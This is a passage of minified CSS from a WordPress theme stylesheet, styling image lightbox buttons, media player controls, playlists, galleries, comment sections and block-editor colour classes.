!important}.pswp__button.pswp__button--arrow--right:before{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="36" height="36" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><polygon class="shape" points="30.5,13.6 29.8,14.3 33.5,18 9,18 9,19 33.5,19 29.8,22.7 30.5,23.4 35.4,18.5"></polygon></svg>') !important}.pswp--fs .pswp__button.pswp__button--fs{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4,16h4v4h1v-5H4V16z M8,8H4v1h5V4H8V8z M15,20h1v-4h4v-1h-5V20z M16,8V4h-1v5h5V8H16z"/></svg>') !important}.pswp--zoomed-in .pswp__button.pswp__button--zoom{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8,11h5v-1H8V11z M15.4,14.7c1-1.1,1.6-2.6,1.6-4.2C17,6.9,14.1,4,10.5,4S4,6.9,4,10.5S6.9,17,10.5,17 c1.6,0,3.1-0.6,4.2-1.6l4.9,4.9l0.7-0.7L15.4,14.7z M10.5,16c-3,0-5.5-2.5-5.5-5.5S7.5,5,10.5,5S16,7.5,16,10.5S13.5,16,10.5,16z"/></svg>') !important}.fy-post-nav{display:block;padding-top:40px}.content-layout-centered .fy-post-nav{display:block;margin-right:auto;margin-left:auto}@media (min-width:1441px){.content-layout-centered .fy-post-nav{width:1280px}}@media (max-width:1440px){.content-layout-centered .fy-post-nav{width:100%;padding-right:80px;padding-left:80px}}@media (max-width:1279px){.content-layout-centered .fy-post-nav{padding-right:40px;padding-left:40px}}@media (max-width:767px){.content-layout-centered .fy-post-nav{padding-right:20px;padding-left:20px}}.fy-post-nav-image{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;z-index:0}.fy-post-nav-image:before{opacity:0;content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(33,35,43,.8);transition:all .4s ease 0s}.fy-post-nav-image.lazy-loaded:before{opacity:1}.fy-post-nav-image .fy-image{position:absolute;top:55%;left:55%;width:110%;height:110%;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover;transform:translate(-55%,-55%);transition:all .4s ease 0s}.fy-post-nav-image .fy-loading{top:0;left:5%;width:36px;height:36px}.fy-post-nav-header{position:relative;padding:80px;color:#fff}@media (max-width:1023px){.fy-post-nav-header{padding-right:40px;padding-left:40px}}.fy-post-nav-post{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;text-align:center;color:#fff;background-color:#21232b}@media (max-width:1023px){.fy-post-nav-post{margin-bottom:20px}}.content-layout-full .fy-post-nav-post{padding:0 40px}.fy-post-nav-post:hover .fy-post-nav-image:before,.fy-post-nav-post:focus-within .fy-post-nav-image:before{background-color:rgba(33,35,43,.7)}@media (min-width:1024px){.fy-post-nav-prev{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;text-align:left;border-top-right-radius:2px;border-bottom-right-radius:2px}.content-layout-centered .fy-post-nav-prev{border-radius:2px}}@media (min-width:1024px){.fy-post-nav-next{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;text-align:right;border-top-left-radius:2px;border-bottom-left-radius:2px}.content-layout-centered .fy-post-nav-next{border-radius:2px}}.mejs-container{max-width:100% !important;margin:0 0 40px;background-color:#2c2f39 !important}.mejs-container audio,.mejs-container video{background-color:#2c2f39}.mejs-container a{border:0 !important}.mejs-container.mejs-container-fullscreen{margin:0 !important;z-index:1090 !important}.mejs-container.mejs-container-fullscreen .mejs-controls{height:40px !important;border:0 !important}.mejs-inner{display:block;height:100%;overflow:hidden}.mejs-controls{opacity:1;height:auto !important;padding:0 !important;background:#2c2f39 !important;background-image:none;border:10px solid transparent !important;user-select:none;transition:opacity .4s ease 0s}.mejs-controls .mejs-button{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;margin:0 10px}.mejs-controls .mejs-button>button{position:relative;width:24px;height:24px;padding:0;margin:0;background-position:center;background-color:transparent !important;border:0;outline:0;appearance:none}.mejs-controls .mejs-button>button:hover,.mejs-controls .mejs-button>button:focus{background-color:transparent}.mejs-controls .mejs-button>button:focus{box-shadow:0 0 0 4px rgba(255,255,255,.3)}.mejs-controls .mejs-playpause-button{position:relative;width:40px;margin-left:0;cursor:pointer}.mejs-controls .mejs-playpause-button>button:focus{box-shadow:0 0 0 4px rgba(255,255,255,.3)}.mejs-controls .mejs-time{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;height:40px;padding:0 5px 0 20px;overflow:visible;font-size:.9375rem;color:rgba(255,255,255,.4)}.mejs-controls .mejs-time.mejs-duration-container{padding:0 5px}.mejs-controls .mejs-time-rail{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;height:40px;padding:0;border-radius:0}.mejs-controls .mejs-time-rail span:not(.mejs-time-float){height:4px}.mejs-controls .mejs-time-rail .mejs-time-slider{margin:0;outline:none}.mejs-controls .mejs-time-rail .mejs-time-total{position:relative;margin:0;background-color:rgba(255,255,255,.1) !important;border-radius:0}.mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,.1) !important;border-radius:0;border-right:2px solid #2c2f39}.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#0078c8 !important;border-radius:0;border-right:2px solid #2c2f39}.mejs-controls .mejs-time-rail .mejs-time-hovered{background-color:rgba(255,255,255,.2) !important}.mejs-controls .mejs-time-rail .mejs-time-handle{display:none !important}.mejs-controls .mejs-time-rail .mejs-time-float{margin-left:0 !important;margin-bottom:10px !important;line-height:1.7 !important;color:#21232b !important;background-color:#fff !important;border:0 !important;border-radius:2px !important;box-shadow:0 2px 10px rgba(0,2,6,.15)}.no-shadow .mejs-controls .mejs-time-rail .mejs-time-float{box-shadow:none}.mejs-controls .mejs-time-rail .mejs-time-float .mejs-time-float-corner{border-color:#fff transparent transparent !important}.mejs-controls .mejs-volume-slider{background-color:#2c2f39 !important;border-radius:2px;box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .mejs-controls .mejs-volume-slider{box-shadow:none}.mejs-controls .mejs-volume-slider .mejs-volume-total{background-color:rgba(255,255,255,.15) !important}.mejs-controls .mejs-volume-slider .mejs-volume-current{background-color:#fff !important}.mejs-controls .mejs-volume-slider .mejs-volume-handle{background-color:#fff !important;box-shadow:0 8px 40px rgba(0,2,6,.2)}.no-shadow .mejs-controls .mejs-volume-slider .mejs-volume-handle{box-shadow:none}.mejs-controls .mejs-horizontal-volume-slider{width:60px;margin-right:20px;overflow:hidden}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0;transition:background-color .4s ease 0s}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{height:4px}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{top:18px;width:100%;background-color:rgba(255,255,255,.1) !important}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{box-sizing:border-box;background-color:rgba(255,255,255,.2) !important;border-right:2px solid #2c2f39}.mejs-controls .mejs-horizontal-volume-slider:hover .mejs-horizontal-volume-current{background-color:#fff !important}.mejs-controls .mejs-horizontal-volume-slider.mejs-unmute .mejs-horizontal-volume-current{border:0}.mejs-layers .mejs-overlay-play:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-2;background-color:rgba(0,0,0,0);opacity:1;transition:all .4s ease 0s}.mejs-layers .mejs-overlay-play .mejs-overlay-button{position:absolute;top:50%;left:50%;outline:none;background-position:center !important;background-repeat:no-repeat !important;background-color:transparent !important;transform:translate(-50%,-50%);transition:all .4s ease 0s}.mejs-layers .mejs-overlay-play[style^="display:none"],.mejs-layers .mejs-overlay-play[style^="display: none"],.mejs-layers .mejs-overlay-play[style*=" display:none"],.mejs-layers .mejs-overlay-play[style*=" display: none"]{opacity:0;visibility:hidden;display:block !important}.mejs-layers .mejs-overlay-play[style^="display:none"]:before,.mejs-layers .mejs-overlay-play[style^="display: none"]:before,.mejs-layers .mejs-overlay-play[style*=" display:none"]:before,.mejs-layers .mejs-overlay-play[style*=" display: none"]:before{background-color:transparent}.mejs-poster{background-size:cover !important}.mejs-mediaelement{cursor:pointer;overflow:hidden}.mejs-audio{height:60px !important}.mejs-audio .mejs-controls.mejs-offscreen{position:relative !important;height:inherit !important;width:inherit !important;overflow:visible !important;clip:auto !important;clip-path:none !important;opacity:1 !important}.mejs-video .mejs-controls{transition:opacity .4s ease 0s}@media (max-width:1023px){.mejs-video .mejs-controls{border-width:5px}}@media (max-width:767px){.mejs-video .mejs-controls{border:0}}.mejs-video .mejs-controls.mejs-offscreen{opacity:0;overflow:visible !important;clip:auto !important;clip-path:none !important}.mejs-video:hover .mejs-controls{transition-delay:.8s}.wp-video{width:100% !important;margin-bottom:40px;background:0 0 !important}.wp-video .mejs-container .mejs-overlay,.wp-video .mejs-container .mejs-poster{width:100% !important;height:100% !important}.wp-video .mejs-container .mejs-overlay:hover .mejs-overlay-button,.wp-video .mejs-container .mejs-poster:hover .mejs-overlay-button{background-position:0 0}.wp-video .mejs-container .mejs-mediaelement .me-plugin{width:100% !important;height:100% !important}.wp-video .mejs-container .mejs-mediaelement video,.wp-video .mejs-container .mejs-mediaelement embed{position:absolute;top:0;left:0;bottom:0;right:0;width:100% !important;height:100% !important}.wp-playlist{padding:0 !important;margin:0 0 40px !important;text-align:left;user-select:none}.wp-playlist.wp-playlist-light,.wp-playlist.wp-playlist-dark{color:rgba(255,255,255,.6);background-color:transparent;border:0}.wp-playlist.wp-playlist-light a,.wp-playlist.wp-playlist-dark a{color:rgba(255,255,255,.6);border-bottom:0}.wp-playlist.wp-playlist-light a:hover,.wp-playlist.wp-playlist-light a:focus,.wp-playlist.wp-playlist-dark a:hover,.wp-playlist.wp-playlist-dark a:focus{color:#fff}.wp-playlist.wp-playlist-light .wp-playlist-caption,.wp-playlist.wp-playlist-dark .wp-playlist-caption{color:#fff}.wp-playlist.wp-playlist-light .wp-playlist-playing,.wp-playlist.wp-playlist-dark .wp-playlist-playing{background-color:#2c2f39}.wp-playlist .wp-playlist-item-title{margin-left:40px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.0625rem;font-weight:400;text-transform:none}.wp-playlist .wp-playlist-item-artist{text-transform:none}.wp-playlist .wp-playlist-current-item{margin-bottom:10px;padding:10px;height:auto;font-weight:inherit;background-color:#2c2f39;background-size:cover;background-repeat:no-repeat;background-position:center}.wp-playlist .wp-playlist-current-item .wp-playlist-item-title{margin-left:0}.wp-playlist .wp-playlist-current-item .wp-playlist-item-album,.wp-playlist .wp-playlist-current-item .wp-playlist-item-artist{font-size:.9375rem;color:rgba(255,255,255,.6)}.wp-playlist .wp-playlist-current-item img{max-width:50px !important;margin-right:20px !important}.wp-playlist .wp-playlist-tracks{margin:10px 0 0;background-color:transparent}.wp-playlist .wp-playlist-item{position:relative;padding:10px 20px;font-weight:400;background-color:#2c2f39;border-bottom:1px solid rgba(255,255,255,.1)}.wp-playlist .wp-playlist-item:after{content:'';position:absolute;top:-2px;left:-2px;width:calc(100% + (2px * 2));height:calc(100% + (2px * 2));border:2px solid transparent;box-shadow:none}.wp-playlist .wp-playlist-item .wp-playlist-caption{margin-left:10px;max-width:calc(100% - 80px);color:rgba(255,255,255,.6)}.wp-playlist .wp-playlist-item:last-child{border-bottom:0}.wp-playlist .wp-playlist-item:last-child .wp-playlist-caption:before{display:none}.wp-playlist .wp-playlist-item .wp-playlist-item-title{color:#fff}.wp-playlist .wp-playlist-item .wp-playlist-item-artist{font-size:.875rem;color:rgba(255,255,255,.6)}.wp-playlist .wp-playlist-item .wp-playlist-item-length{top:50%;right:30px;transform:translateY(-50%);color:rgba(255,255,255,.6)}.wp-playlist .wp-playlist-item:focus-within{z-index:20}.wp-playlist .wp-playlist-item:focus-within:after{border-color:rgba(255,255,255,.6)}.wp-playlist .wp-playlist-item.wp-playlist-playing{z-index:1;font-weight:inherit;border-bottom-color:transparent}.wp-playlist .wp-playlist-item.wp-playlist-playing:after{border-color:#0078c8}.wp-playlist .wp-playlist-item.wp-playlist-playing .wp-playlist-caption{color:#fff}.wp-playlist .wp-playlist-item.wp-playlist-playing:focus-within:after{box-shadow:0 0 0 4px rgba(0,120,200,.3)}.wp-playlist .mejs-playpause-button{position:relative;cursor:pointer}.widget .mejs-container .mejs-controls{border:0}[class*=fy-shortcode] p:empty{margin:0}.fy-shortcode-container{margin-bottom:40px}.fy-shortcode-container>br{display:none;float:left}.fy-shortcode-container>p{display:none}.fy-shortcode-container+.fy-shortcode-divider{margin-top:0}.fy-shortcode-column>p:first-child,.fy-shortcode-column>ul:first-child,.fy-shortcode-column>ol:first-child{margin-bottom:40px}.fy-shortcode-column>p:last-child,.fy-shortcode-column>ul:last-child,.fy-shortcode-column>ol:last-child{margin-bottom:0}.fy-shortcode-column>p:empty,.fy-shortcode-column>ul:empty,.fy-shortcode-column>ol:empty{margin-bottom:0}.fy-shortcode-column .fy-page-image{display:block;margin-bottom:0}.fy-shortcode-column .fy-centerer{width:100%;padding:0}.fy-shortcode-column .fy-centerer.fy-centerer-75{width:75%}@media (max-width:768px){.fy-shortcode-column .fy-centerer.fy-centerer-75{width:100%}}.fy-shortcode-column .fy-centerer.fy-centerer-50{width:50%}@media (max-width:768px){.fy-shortcode-column .fy-centerer.fy-centerer-50{width:100%}}.fy-page-image{display:inline-block;margin-bottom:40px}.fy-page-image.fy-align-center{display:block;text-align:center}.fy-page-image.fy-align-center>a,.fy-page-image.fy-align-center>img{display:inline-block;margin:0 auto}.fy-page-image.fy-align-right{float:right;margin:0 0 40px 40px}.fy-page-image.fy-align-left{float:left;margin:0 40px 40px 0}@media (max-width:767px){.fy-page-image.fy-align-right,.fy-page-image.fy-align-left{display:block;text-align:center;float:none;margin:0 0 40px}.fy-page-image.fy-align-right>a,.fy-page-image.fy-align-right>img,.fy-page-image.fy-align-left>a,.fy-page-image.fy-align-left>img{display:inline-block;margin:0 auto}}.fy-page-image a{display:block;position:relative;z-index:1}.fy-page-image a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(0,0,0,0);transition:all .4s ease 0s}.fy-page-image a:hover:before,.fy-page-image a:focus:before{background-color:rgba(0,0,0,0)}.fy-comments{display:block;padding:80px 0 0}.fy-comments-header{color:#fff;padding-bottom:40px;margin-bottom:40px;border-bottom:1px solid rgba(255,255,255,.1)}.fy-comments-no{padding-bottom:40px;margin-bottom:40px;font-size:1.0625rem;color:rgba(255,255,255,.8);border-bottom:1px solid rgba(255,255,255,.1)}.fy-comments-closed{padding-bottom:40px;margin-bottom:40px;font-size:1.0625rem;color:#fff}.fy-comments-logged-in-as{margin-bottom:20px;font-size:1.0625rem;color:#fff}.fy-comments-logged-in-as a{color:#fff;border-bottom:1px solid rgba(255,255,255,.2)}.fy-comments-logged-in-as a:hover,.fy-comments-logged-in-as a:focus{color:#fff;border-color:#0078c8}.fy-comments-form .comment-notes,.fy-comments-form .logged-in-as{margin-bottom:20px;font-size:1.0625rem;color:#fff}.fy-comments-form .comment-notes a,.fy-comments-form .logged-in-as a{color:#fff;border-bottom:1px solid rgba(255,255,255,.2)}.fy-comments-form .comment-notes a:hover,.fy-comments-form .comment-notes a:focus,.fy-comments-form .logged-in-as a:hover,.fy-comments-form .logged-in-as a:focus{color:#fff;border-color:#0078c8}.fy-comments-form .comment-form-comment,.fy-comments-form .comment-form-author,.fy-comments-form .comment-form-email,.fy-comments-form .comment-form-url,.fy-comments-form .comment-form-cookies-consent{margin-bottom:5px}.fy-comments-form .comment-form-author,.fy-comments-form .comment-form-email,.fy-comments-form .comment-form-url{max-width:50%}@media (max-width:1023px){.fy-comments-form .comment-form-author,.fy-comments-form .comment-form-email,.fy-comments-form .comment-form-url{max-width:100%}}.fy-comments-form .comment-form-cookies-consent{margin-top:40px}.fy-comments-form .comment-form-cookies-consent input[type=checkbox]{float:left;margin:10px 20px 10px 0}.fy-comments-form .comment-form-cookies-consent label{padding:0}.fy-comments-form #respond{padding-top:40px}.fy-comments-form .comment-reply-title{margin:0 0 20px;color:#fff}.fy-comments-form .form-submit{display:block;margin:40px 0 0}#cancel-comment-reply-link{opacity:1;float:right;margin-top:10px;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;font-weight:400;letter-spacing:.1em;text-transform:uppercase;color:#fff;border-bottom:1px solid transparent}#cancel-comment-reply-link:hover{color:#fff;border-bottom-color:#0078c8}.fy-comments-form-author,.fy-comments-form-email{display:block;max-width:50%}@media (max-width:767px){.fy-comments-form-author,.fy-comments-form-email{max-width:100%;padding:0}}.fy-comments-form-author.fy-comments-form-author,.fy-comments-form-email.fy-comments-form-author{border-left:0}.fy-comments-form-author{padding-left:0}.fy-comments-form-email{padding-right:0}.fy-comments-form-comment{display:block}.fy-comments-list{margin-bottom:40px}.fy-comment{position:relative}.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:68px}@media (max-width:1023px){.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:40px}}@media (max-width:767px){.fy-comment.depth-2,.fy-comment.depth-3,.fy-comment.depth-4,.fy-comment.depth-5{margin-left:10px}}.fy-comment.bypostauthor{position:relative;padding:0;border:0}.fy-comment.bypostauthor:before{content:'';position:absolute;bottom:0;right:0;width:0;height:0;z-index:0;border-style:solid;border-color:transparent #0078c8 #0078c8 transparent;border-width:10px}.fy-comment+.fy-comment.bypostauthor{margin-top:10px}.fy-comment-avatar{width:48px;height:48px}.fy-comment-avatar img{width:48px;height:48px;border-radius:2px}.fy-comment-body{margin-bottom:40px;border-bottom:1px solid rgba(255,255,255,.1)}.fy-comment-author{padding:0;margin:0;font-size:1.25rem;line-height:normal;color:#fff}.fy-comment-author a{color:#fff;border-bottom:1px solid rgba(255,255,255,.2)}.fy-comment-author a:hover,.fy-comment-author a:focus{color:#fff;border-color:#0078c8}.fy-comment-date a{padding:0;font-size:.9375rem;text-transform:none;letter-spacing:.025em;color:rgba(255,255,255,.8);border-bottom:1px solid transparent}.fy-comment-date a:hover,.fy-comment-date a:focus{color:#fff;border-color:#0078c8}.fy-comment-toolbar{text-align:right}.fy-comment-toolbar a{padding:0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:.9375rem;font-weight:300;text-transform:none;letter-spacing:.025em;color:rgba(255,255,255,.8);border-bottom:1px solid rgba(255,255,255,.2)}.fy-comment-toolbar a:hover,.fy-comment-toolbar a:focus{color:#fff;border-color:#0078c8}.fy-comment-content{margin-top:20px}.fy-comment-content blockquote p{font-size:1.1rem;line-height:1.7}.alignnone{margin:0 0 40px}.aligncenter{text-align:center;margin:0 auto 40px auto}.alignright{float:right;margin:0 0 40px 40px}.alignleft{float:left;margin:0 40px 40px 0}a img.alignright{float:right;margin:0 0 40px 40px}a img.alignnone{margin:0 40px 40px 0}a img.alignleft{float:left;margin:0 40px 40px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}p img.alignnone{margin-bottom:0}p img.aligncenter{display:inherit;margin-bottom:0}p+.aligncenter{margin-top:0}p+.alignright{margin-top:0}p+.alignleft{margin-top:0}.fy-content .gallery{display:block;width:calc(100% + 20px);margin-bottom:20px}.fy-content .gallery:after{content:'';display:table;clear:both}.fy-content .gallery:after{content:'';display:table;clear:both}.gallery-item{display:inline-block;width:100%;margin:0;vertical-align:top;overflow:hidden;text-align:center;border-right:20px solid transparent;border-bottom:20px solid transparent}.gallery-caption{display:block;width:100%;padding:20px;margin:0;z-index:1;font-size:.9375rem;line-height:normal;color:rgba(255,255,255,.8)}.gallery-icon{display:block}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.333%}@media (max-width:767px){.gallery-columns-3 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-3 .gallery-item{max-width:100%}}.gallery-columns-4 .gallery-item{max-width:25%}@media (max-width:1023px){.gallery-columns-4 .gallery-item{max-width:33.333%}}@media (max-width:767px){.gallery-columns-4 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-4 .gallery-item{max-width:100%}}.gallery-columns-5 .gallery-item{max-width:20%}@media (max-width:1279px){.gallery-columns-5 .gallery-item{max-width:25%}}@media (max-width:1023px){.gallery-columns-5 .gallery-item{max-width:33.333%}}@media (max-width:767px){.gallery-columns-5 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-5 .gallery-item{max-width:100%}}.gallery-columns-6 .gallery-item{max-width:16.666%}@media (min-width:1439px){.gallery-columns-6 .gallery-item .gallery-caption{display:none}}@media (max-width:1279px){.gallery-columns-6 .gallery-item{max-width:25%}}@media (max-width:1023px){.gallery-columns-6 .gallery-item{max-width:33.333%}}@media (max-width:767px){.gallery-columns-6 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-6 .gallery-item{max-width:100%}}.gallery-columns-7 .gallery-item{max-width:14.28%}@media (min-width:1439px){.gallery-columns-7 .gallery-item .gallery-caption{display:none}}@media (max-width:1439px){.gallery-columns-7 .gallery-item{max-width:20%}}@media (max-width:1279px){.gallery-columns-7 .gallery-item{max-width:25%}}@media (max-width:1023px){.gallery-columns-7 .gallery-item{max-width:33.333%}}@media (max-width:767px){.gallery-columns-7 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-7 .gallery-item{max-width:100%}}.gallery-columns-8 .gallery-item{max-width:12.5%}@media (min-width:1439px){.gallery-columns-8 .gallery-item .gallery-caption{display:none}}@media (max-width:1439px){.gallery-columns-8 .gallery-item{max-width:20%}}@media (max-width:1279px){.gallery-columns-8 .gallery-item{max-width:25%}}@media (max-width:1023px){.gallery-columns-8 .gallery-item{max-width:33.333%}}@media (max-width:767px){.gallery-columns-8 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-8 .gallery-item{max-width:100%}}.gallery-columns-9 .gallery-item{max-width:11.11%}@media (min-width:1439px){.gallery-columns-9 .gallery-item .gallery-caption{display:none}}@media (max-width:1439px){.gallery-columns-9 .gallery-item{max-width:20%}}@media (max-width:1279px){.gallery-columns-9 .gallery-item{max-width:25%}}@media (max-width:1023px){.gallery-columns-9 .gallery-item{max-width:33.333%}}@media (max-width:767px){.gallery-columns-9 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-9 .gallery-item{max-width:100%}}.gallery-columns-10 .gallery-item{max-width:11.11%}@media (min-width:1439px){.gallery-columns-10 .gallery-item .gallery-caption{display:none}}@media (max-width:1439px){.gallery-columns-10 .gallery-item{max-width:20%}}@media (max-width:1279px){.gallery-columns-10 .gallery-item{max-width:25%}}@media (max-width:1023px){.gallery-columns-10 .gallery-item{max-width:33.333%}}@media (max-width:767px){.gallery-columns-10 .gallery-item{max-width:50%}}@media (max-width:321px){.gallery-columns-10 .gallery-item{max-width:100%}}.wp-caption{max-width:100%;text-align:left}.wp-caption.alignnone{margin:0 0 40px}.wp-caption.alignleft{margin:0 40px 40px 0}.wp-caption.alignright{margin:0 0 40px 40px}.wp-caption.aligncenter{margin:0 auto 40px}.wp-caption img{display:block;width:auto;max-width:100%;height:auto;padding:0;margin:0;border:0}.wp-caption>a{display:block;border:0}.wp-caption-text{display:block;padding:10px 0;margin:0;line-height:normal;color:rgba(255,255,255,.8)}.wp-caption-text a{color:#fff;border-bottom:1px solid rgba(255,255,255,.6)}.wp-caption-text a:hover,.wp-caption-text a:focus{color:#fff;border-bottom-color:#0078c8}.bypostauthor{padding:40px;border:4px solid #0078c8}.bypostauthor+.bypostauthor{margin-top:10px}.screen-reader-text{position:absolute;width:1px;height:1px;margin:-1px;overflow:hidden;word-wrap:normal !important;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0}.screen-reader-text:focus{display:block;top:20px;left:20px;width:auto;height:auto;padding:20px 40px;z-index:100000;font-size:1rem;font-weight:300;line-height:1.7;text-decoration:none;clip:auto !important;clip-path:none;color:#0078c8;background-color:#21232b;border-radius:2px}.customize-partial-edit-shortcut{z-index:70}.customize-partial-edit-shortcut-button{padding:0 !important;border:0 !important}.has-cnt-color{color:#fff}.has-cnt-color a:not([class*=button]){border-color:rgba(255,255,255,.2)}.has-cnt-color a:not([class*=button]):hover,.has-cnt-color a:not([class*=button]):focus,.has-cnt-color a:not([class*=button]):active,.has-cnt-color a:not([class*=button]):visited{border-color:#fff}a.has-cnt-color:hover,a.has-cnt-color:focus,a.has-cnt-color:active,a.has-cnt-color:visited{color:#fff}.has-cnt-ac-color{color:#0078c8}.has-cnt-ac-color a:not([class*=button]){border-color:rgba(0,120,200,.2)}.has-cnt-ac-color a:not([class*=button]):hover,.has-cnt-ac-color a:not([class*=button]):focus,.has-cnt-ac-color a:not([class*=button]):active,.has-cnt-ac-color a:not([class*=button]):visited{border-color:#0078c8}a.has-cnt-ac-color:hover,a.has-cnt-ac-color:focus,a.has-cnt-ac-color:active,a.has-cnt-ac-color:visited{color:#0078c8}.has-cnt-bg-color{color:#21232b}.has-cnt-bg-color a:not([class*=button]){border-color:rgba(33,35,43,.2)}.has-cnt-bg-color a:not([class*=button]):hover,.has-cnt-bg-color a:not([class*=button]):focus,.has-cnt-bg-color a:not([class*=button]):active,.has-cnt-bg-color a:not([class*=button]):visited{border-color:#21232b}a.has-cnt-bg-color:hover,a.has-cnt-bg-color:focus,a.has-cnt-bg-color:active,a.has-cnt-bg-color:visited{color:#21232b}.has-cnt-background-color{background-color:#fff}a.has-cnt-background-color:hover,a.has-cnt-background-color:focus,a.has-cnt-background-color:active,a.has-cnt-background-color:visited{background-color:#f2f2f2}.wp-block-cover a.has-cnt-background-color:hover,.wp-block-cover a.has-cnt-background-color:focus,.wp-block-cover a.has-cnt-background-color:active,.wp-block-cover a.has-cnt-background-color:visited{background-color:#f2f2f2}.has-cnt-ac-background-color{background-color:#0078c8}a.has-cnt-ac-background-color:hover,a.has-cnt-ac-background-color:focus,a.has-cnt-ac-background-color:active,a.has-cnt-ac-background-color:visited{background-color:#0069af}.wp-block-cover a.has-cnt-ac-background-color:hover,.wp-block-cover a.has-cnt-ac-background-color:focus,.wp-block-cover a.has-cnt-ac-background-color:active,.wp-block-cover a.has-cnt-ac-background-color:visited{background-color:#0069af}.has-cnt-bg-background-color{background-color:#21232b}a.has-cnt-bg-background-color:hover,a.has-cnt-bg-background-color:focus,a.has-cnt-bg-background-color:active,a.has-cnt-bg-background-color:visited{background-color:#16171d}.wp-block-cover a.has-cnt-bg-background-color:hover,.wp-block-cover a.has-cnt-bg-background-color:focus,.wp-block-cover a.has-cnt-bg-background-color:active,.wp-block-cover a.has-cnt-bg-background-color:visited{background-color:#16171d}.has-small-font-size{font-size:.9375rem}.has-large-font-size{font-size:1.25rem}.has-huge-font-size{font-size:1.1rem;line-height:1.4}[class*=wp-block]{margin-bottom:40px}[class*=wp-block]:last-child{margin-bottom:0}[class*=wp-block] figcaption{width:100%;margin:10px 0 0;font-size:1rem;text-align:center;color:rgba(255,255,255,.8)}.fy-content p.has-background,.fy-content div.has-background{padding:40px}.fy-content p.has-background a:not([class*=button]),.fy-content div.has-background a:not([class*=button]){color:currentColor;border-color:currentColor}.fy-content p.has-background a:not([class*=button]):hover,.fy-content p.has-background a:not([class*=button]):focus,.fy-content div.has-background a:not([class*=button]):hover,.fy-content div.has-background a:not([class*=button]):focus{opacity:.6;color:currentColor;border-color:currentColor}.fy-content p.has-drop-cap:not(:focus):first-letter {margin-top:-.2em;margin-right:10px;margin-bottom:-.2em;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:3.5rem;font-weight:300;line-height:normal;color:inherit}.fy-content .wp-block-gallery{display:flex;padding:0}.fy-content .wp-block-latest-posts.is-grid,.fy-content .wp-block-latest-comments.is-grid{display:flex}.fy-content>ul.wp-block-latest-posts,.fy-content>ul.wp-block-latest-comments{padding:0}.fy-content>ul.wp-block-latest-posts li,.fy-content>ul.wp-block-latest-comments li{padding-left:0}.fy-content>.alignwide{min-width:calc(100% + (80px * 2));margin-right:-80px;margin-left:-80px}@media (max-width:1279px){.fy-content>.alignwide{min-width:calc(100% + 80px);margin-right:-40px;margin-left:-40px}}@media (max-width:767px){.fy-content>.alignwide{min-width:calc(100% + (80px / 2));margin-right:-20px;margin-left:-20px}}.sidebar-active .fy-content>.alignwide{min-width:calc(100% + 80px);margin-right:0;margin-left:-80px}@media (max-width:1440px){.sidebar-active .fy-content>.alignwide{min-width:calc(100% + 80px);margin-left:-80px}}@media (max-width:1279px){.sidebar-active .fy-content>.alignwide{min-width:calc(100% + (80px / 2));margin-left:-40px}}@media (max-width:767px){.sidebar-active .fy-content>.alignwide{min-width:calc(100% + (80px / 2));margin-right:-20px;margin-left:-20px}}.fy-content>.alignfull{min-width:100vw;margin-right:calc(-100vw / 2 + 100% / 2);margin-left:calc(-100vw / 2 + 100% / 2)}.sidebar-active .fy-content>.alignfull{float:right;margin-right:0}@media (min-width:1441px){.sidebar-active .fy-content>.alignfull{min-width:calc(100% + ((100vw - 1280px) / 2));margin-left:0}}@media (max-width:1440px){.sidebar-active .fy-content>.alignfull{min-width:calc(100% + 